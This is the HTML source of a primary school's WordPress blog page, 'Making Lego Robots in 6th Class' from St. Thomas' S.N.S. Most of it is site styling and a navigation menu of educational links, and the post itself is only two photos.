			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php"><style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular post-template-default single single-post postid-14851 single-format-standard wp-custom-logo wp-theme-creativ-preschool cookies-not-set group-blog right-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://www.stthomas.ie/" class="custom-logo-link" rel="home"><img width="1449" height="1597" src="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png" class="custom-logo" alt="St. Thomas&#039; S.N.S." decoding="async" fetchpriority="high" srcset="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png 1449w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-272x300.png 272w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-697x768.png 697w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-768x846.png 768w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-1394x1536.png 1394w" sizes="(max-width: 1449px) 100vw, 1449px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://www.stthomas.ie/" rel="home">  St. Thomas&#039; S.N.S.</a>
                </h1>

                                    <p class="site-description">Our Motto: &quot;Every Child is Valued&quot;</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6596"><a href="http://www.stthomas.ie">Home</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio menu-item-5013"><a href="https://www.stthomas.ie/items/gallery/">Gallery</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.stthomas.ie/parents/homework/">Homework</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13277"><a>HSCL</a>
	<ul class="sub-menu">
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.stthomas.ie/parents/home-school-community-liaison/">HSCL Overview</a></li>
		<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7935"><a href="http://www.stthomas.ie/category/parents">HSCL Blog</a></li>
	</ul>
</li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="http://www.stthomas.ie/category/newsletters">Newsletters</a></li>
	<li id="menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://www.stthomas.ie/parents/parent-eolas-app/">Parent Eolas App</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.stthomas.ie/parents/school-policies/">School Policies</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.stthomas.ie/parents/school-calendar/">School Calendar</a></li>
	<li id="menu-item-19380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19380"><a href="https://padlet.com/julie997/tallaght-post-primary-schools-2023-2024-vw4dqpxygcxlksfe">Secondary School</a></li>
	<li id="menu-item-11280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11280"><a>Useful Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://www.stthomas.ie/parents/additional-educational-needs/">Additional Educational Needs</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://www.stthomas.ie/parents/learning/">Helping Your Child Learn</a></li>
		<li id="menu-item-11332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11332"><a href="https://www.stthomas.ie/parents/mindfulness-wellbeing/">Mindfulness &#038; Wellbeing</a></li>
		<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://www.stthomas.ie/parents/occupational-therapy/">Occupational Therapy</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.stthomas.ie/parents/online-safety/">Online Safety</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://www.stthomas.ie/parents/primary-curriculum/">Primary School Curriculum</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://www.stthomas.ie/parents/speech-language-therapy/">Speech &#038; Language Therapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6637"><a>Pupils</a>
<ul class="sub-menu">
	<li id="menu-item-10838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11935"><a>Audio &#038; eBooks</a>
	<ul class="sub-menu">
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="https://stories.audible.com/discovery">Audible</a></li>
		<li id="menu-item-11939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11939"><a>Roald Dahl</a>
		<ul class="sub-menu">
			<li id="menu-item-11938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11938"><a>Charlie and the Chocolate Factory</a>
			<ul class="sub-menu">
				<li id="menu-item-11937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11937"><a href="https://www.stthomas.ie/audio-e-books/charlie-the-chocolate-factory-audiobook/">Audiobook</a></li>
				<li id="menu-item-11936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11936"><a href="https://www.stthomas.ie/audio-e-books/charlie-and-the-chocolate-factory-ebook/">eBook</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13353"><a href="https://www.oxfordowl.co.uk/for-home/find-a-book/library-page/">Oxford Owl</a></li>
		<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a href="https://www.storylineonline.net/">Storyline Online</a></li>
	</ul>
</li>
	<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11172"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11386"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15159"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15160"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15161"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15162"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15163"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15164"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15165"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15166"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20483"><a>Drumcondra Test</a>
	<ul class="sub-menu">
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://takethetest.erc.ie/ERC/Index#/login">Drumcondra Test</a></li>
		<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20484"><a href="https://trythetest.erc.ie/ErcTry/Index#/home">Sample Test</a></li>
	</ul>
</li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19901"><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">Pupils&#8217; Blog</a></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11070"><a>Pupils&#8217; Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://www.stthomas.ie/kids-zone/art-zone/">Art Hub</a></li>
		<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://www.stthomas.ie/kids-zone/computer-science/">Digital Skills</a></li>
		<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216"><a href="https://www.stthomas.ie/kids-zone/educational-games/">Educational Games</a></li>
		<li id="menu-item-11066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://www.stthomas.ie/kids-zone/english-zone/">English Hub</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.stthomas.ie/kids-zone/irish-zone/">Irish Hub</a></li>
		<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11094"><a href="https://www.stthomas.ie/kids-zone/health-fitness/">Health &#038; Fitness</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://www.stthomas.ie/kids-zone/kids-programmes/">Kids’ Programmes</a></li>
		<li id="menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11069"><a href="https://www.stthomas.ie/kids-zone/maths-zone/">Maths Hub</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.stthomas.ie/kids-zone/music-zone/">Music Hub</a></li>
		<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.stthomas.ie/kids-zone/news-zone/">News Hub</a></li>
		<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://www.stthomas.ie/kids-zone/online-safety/">Online Safety</a></li>
		<li id="menu-item-11376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://www.stthomas.ie/kids-zone/problem-solving/">Problem Solving</a></li>
		<li id="menu-item-11077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11077"><a href="https://www.stthomas.ie/kids-zone/project-zone/">Project Hub</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11160"><a href="https://www.stthomas.ie/kids-zone/quiz-zone/">Quiz Hub</a></li>
		<li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11142"><a href="https://www.stthomas.ie/kids-zone/research-zone/">Research Hub</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.stthomas.ie/kids-zone/sese-zone/">S.E.S.E. Hub</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://www.stthomas.ie/kids-zone/typing-zone/">Typing Hub</a></li>
	</ul>
</li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20346"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20347"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7058"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"><a href="https://learn.nessy.com/account/login#/accountLogin">Nessy</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13240"><a href="https://eu.ttrsonline.com/">Touch-Type, Read &#038; Spell</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11249"><a href="https://www.stthomas.ie/kids-zone/work-packs/">Work Packs</a></li>
</ul>
</li>
<li id="menu-item-11389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11389"><a>Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11421"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11391"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11392"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11393"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11394"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11397"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15151"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15152"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15153"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15154"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15155"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15156"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15157"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15158"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="https://www.classdojo.com/">Class Dojo</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11406"><a href="https://classroomscreen.com/">Classroom Screen</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11408"><a href="https://databizsolutions.ie/login">DataBiz</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11398"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="https://create.kahoot.it/">Kahoot</a></li>
	<li id="menu-item-20348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20348"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20349"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
</ul>
</li>
<li id="menu-item-10946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10946"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3639"><a>Active School</a>
	<ul class="sub-menu">
		<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a href="http://www.stthomas.ie/wp-content/uploads/2016/04/Active-School-Certificate.pdf">ASF Award</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.stthomas.ie/active-school/asf-leaders/">ASF Leaders</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.stthomas.ie/active-school/asf-presentation/">ASF Presentation</a></li>
		<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.stthomas.ie/active-school/information-for-parents/">Information for Parents</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.stthomas.ie/active-school/key-messages-of-pe/">Key Messages of P.E.</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.stthomas.ie/active-school/physical-education-plan/">Physical Education Plan</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.stthomas.ie/active-school/sports-stars-of-the-month/">Sports Stars of the Month</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.stthomas.ie/active-school/whats-on/">What’s On?</a></li>
	</ul>
</li>
	<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10947"><a>Class Blogs</a>
	<ul class="sub-menu">
		<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://www.stthomas.ie/category/library">Library</a></li>
		<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="http://test">Ms Fleming</a>
		<ul class="sub-menu">
			<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="http://www.stthomas.ie/category/ms-flemings-all-around-the-world-blog">All Around the World Blog</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a>Digital School</a>
	<ul class="sub-menu">
		<li id="menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="http://www.stthomas.ie/category/ict">Digital Learning Blog</a></li>
		<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">DSoD Evaluation</a></li>
	</ul>
</li>
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a>Green School</a>
	<ul class="sub-menu">
		<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10950"><a href="http://www.stthomas.ie/category/plastic-packaging-pirates">Plastic Packaging Pirates</a></li>
	</ul>
</li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19541"><a>Podcasts</a>
	<ul class="sub-menu">
		<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a>2023-24</a>
		<ul class="sub-menu">
			<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://www.stthomas.ie/podcasts/">Ms Wilson&#8217;s 6th Class</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13238"><a href="https://www.vrdub24.ie/">Virtual Reality Project</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://www.stthomas.ie/clubs-activities/">Clubs &#038; Activities</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6616"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-11245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://www.stthomas.ie/about-us/board-of-management/">Board of Management</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://www.stthomas.ie/about-us/history/">History</a></li>
	<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://www.stthomas.ie/about-us/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a>Social Media</a>
	<ul class="sub-menu">
		<li id="menu-item-13345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13345"><a href="https://twitter.com/pirates_plastic">Plastic Packaging Pirates</a></li>
		<li id="menu-item-13342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13342"><a href="https://www.facebook.com/groups/stsns">School Facebook Group</a></li>
		<li id="menu-item-17890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17890"><a href="https://www.instagram.com/hscl_stthomassns/">School Instagram Page</a></li>
		<li id="menu-item-13341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13341"><a href="https://twitter.com/saintthomassns">School Twitter Account</a></li>
		<li id="menu-item-13344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13344"><a href="https://twitter.com/VRDUB24">Virtual Reality Twitter</a></li>
		<li id="menu-item-13343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343"><a href="https://www.vrdub24.ie/">Virtual Reality Website</a></li>
	</ul>
</li>
	<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.stthomas.ie/about-us/welcome/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.stthomas.ie/about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="http://www.stthomas.ie/wp-login.php">Login</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1070-scaled.jpeg');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">Making Lego Robots in 6th Class</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-14851" class="post-14851 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="https://www.stthomas.ie/author/teacher/" class="url" itemprop="url">Teacher Account</a></span></span><span class="date"><a href="https://www.stthomas.ie/2021/making-lego-robots-in-6th-class/" rel="bookmark"><time class="entry-date published updated" datetime="2021-05-20T11:56:59+01:00">20th May 2021</time></a></span><span class="cat-links"><a href="https://www.stthomas.ie/category/blog/" rel="category tag">Blog</a></span>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		
<figure class="wp-block-image size-large"><img decoding="async" width="432" height="768" src="https://www.stthomas.ie/wp-content/uploads/2021/05/EF98B533-6E3D-4832-B6C6-98925D539078-1-432x768.jpeg" alt="" class="wp-image-14859" srcset="https://www.stthomas.ie/wp-content/uploads/2021/05/EF98B533-6E3D-4832-B6C6-98925D539078-1-432x768.jpeg 432w, https://www.stthomas.ie/wp-content/uploads/2021/05/EF98B533-6E3D-4832-B6C6-98925D539078-1-169x300.jpeg 169w, https://www.stthomas.ie/wp-content/uploads/2021/05/EF98B533-6E3D-4832-B6C6-98925D539078-1-768x1365.jpeg 768w, https://www.stthomas.ie/wp-content/uploads/2021/05/EF98B533-6E3D-4832-B6C6-98925D539078-1-864x1536.jpeg 864w, https://www.stthomas.ie/wp-content/uploads/2021/05/EF98B533-6E3D-4832-B6C6-98925D539078-1-1152x2048.jpeg 1152w, https://www.stthomas.ie/wp-content/uploads/2021/05/EF98B533-6E3D-4832-B6C6-98925D539078-1-scaled.jpeg 1440w" sizes="(max-width: 432px) 100vw, 432px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="576" height="768" src="https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1070-1-576x768.jpeg" alt="" class="wp-image-14858" srcset="https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1070-1-576x768.jpeg 576w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1070-1-225x300.jpeg 225w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1070-1-768x1024.jpeg 768w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1070-1-1152x1536.jpeg 1152w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1070-1-1536x2048.jpeg 1536w, https://www.stthomas.ie/wp-content/uploads/2021/05/IMG_1070-1-scaled.jpeg 1920w" sizes="(max-width: 576px) 100vw, 576px" /></figure>



